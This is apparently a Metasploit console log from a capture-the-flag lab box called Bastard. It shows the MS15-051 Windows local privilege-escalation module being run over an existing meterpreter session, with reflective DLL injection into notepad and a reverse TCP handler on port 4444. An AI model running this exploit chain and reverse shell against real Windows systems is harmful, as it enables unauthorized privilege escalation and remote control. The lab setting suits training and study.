 msf5 exploit(windows/local/ms15_051_client_copy_image) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x64/windows NT AUTHORITY\IUSR @ BASTARD 10.10.16.122:4444 -> 10.10.10.9:49174 (10.10.10.9)
msf5 exploit(windows/local/ms15_051_client_copy_image) > set sessions 6
sessions => 6
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[-] Exploit failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms15_051_client_copy_image) > set session 6
session => 6
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.16.122:4444
[*] Launching notepad to host the exploit...
[+] Process 2768 launched.
[*] Reflectively injecting the exploit DLL into 2768...
[*] Injecting exploit into 2768...
[*] Exploit injected. Injecting payload into 2768...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.